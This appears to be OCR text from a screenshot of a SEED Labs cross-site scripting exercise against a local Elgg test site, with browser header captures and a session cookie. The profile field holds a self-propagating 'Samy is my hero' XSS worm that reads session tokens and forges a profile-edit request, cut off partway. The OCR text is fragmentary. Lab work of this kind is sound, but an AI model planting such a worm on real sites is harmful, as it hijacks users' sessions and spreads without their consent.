 Extension: (HTTP Header Live) - HTTP Header Live Main — M...
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 477
tent-Type: application/javascript;charset=utf-8
tp://www.seed-server.com/cache/1587931381/de
t: www.seed-server.com
r-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
ept: */*
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
nection: keep-alive
erer: http://www.seed-server.com/profile/alice/edit
kie: Elgg=hond4il79sbgvggvplcf8bqll4
T: HTTP/1.1 200 OK
e: Tue, 29 Oct 2024 04:00:17 GMT
ver: Apache/2.4.41 (Ubuntu)
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 4414
tent-Type: application/javascript;charset=utf-8
tp://www.seed-server.com/cache/1587931381/de
t: www.seed-server.com
r-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
ept: */*
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
nection: keep-alive
erer: http://www.seed-server.com/profile/alice/edit
kie: Elgg=hond4il79sbgvggvplcf8bqll4
T: HTTP/1.1 200 OK
e: Tue, 29 Oct 2024 04:00:17 GMT
ver: Apache/2.4.41 (Ubuntu)
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 402
tent-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll
profile/edit Highlight All
Edit profile : Elgg For SEE example32a.com/ Boby's friends : Elgg For S
www.seed-server.com/profile/alice/edit
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2";
//Construct the content of your url.
var content= token + ts + userName + desc + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
Public
Brief description
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger Network Style Editor Performance Memory
Run Filter Output
Iterate on your code faster with the new multi-line editor
mode. Use Enter to add new lines and Ctrl+Enter to run.
Got it!
1
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
Unknown pseudo-class or pseudo-elemen
Unknown property ‘*cursor:auto’. D
Extension: (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
send(); } </script>&accesslevel[description]=2&briefdescription
Send Content-Length:921
ms]
ms]
ms]
ms]
ms]
2:5
:30
Ln 1, Col 1 Spaces: 2 UTF-8 LF MS SQL